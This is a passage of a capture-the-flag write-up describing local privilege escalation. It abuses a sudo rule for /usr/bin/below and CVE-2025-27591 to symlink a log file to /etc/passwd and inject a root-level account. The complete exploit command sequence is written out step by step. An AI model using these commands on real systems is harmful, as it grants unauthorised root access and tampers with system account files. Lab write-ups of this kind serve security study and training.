
🛡️ Privilege Escalation
Checking Jacob’s privileges:
sudo -l
Output:
(ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
Jacob could run /usr/bin/below as root, excluding certain arguments.
Searching vulnerabilities related to /usr/bin/below, I discovered CVE-2025-27591, allowing arbitrary file manipulation through logs. I executed the following steps:
Exploit Steps:
Navigate to log directory:
cd /var/log/below
Create a malicious user entry:
echo 'root2:aacFCuAIHhrCM:0:0:,,,:/root:/bin/bash' > root2
Remove original log file:
rm error_root.log
Create a symbolic link to /etc/passwd:
ln -s /etc/passwd /var/log/below/error_root.log
Trigger vulnerability:
sudo /usr/bin/below
Overwrite /etc/passwd:
cp root2 error_root.log
Switch to root-level user:
su root2

Root access achieved. 🎉 Successfully obtained the root flag!
